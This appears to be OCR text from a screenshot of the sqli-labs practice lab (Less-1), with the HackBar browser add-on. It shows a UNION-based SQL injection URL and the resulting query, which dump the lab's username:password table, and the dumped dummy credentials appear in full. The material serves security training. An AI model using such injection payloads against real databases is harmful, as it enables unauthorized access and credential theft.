 Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,(select group_concat(username,':',password) from
security.users),3 -- ' LIMIT 0,1
Your Login name:Dumb:Dumb,Angelina:I-kill-
you,Dummy:p@ssword,secure:crappy,stupid:stupidity,superman:genio
le,admin:admin,admin1:admin1,admin2:admin2,admin3:admin3,dhak
Your Password:3
SQLI DUMB SERI
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://sqli/Less-1/?id=-1' union select 1,(select group_concat(username,':',password) from
security.users),3 --+
Post data Referer User Agent Cookies Add Header Clear All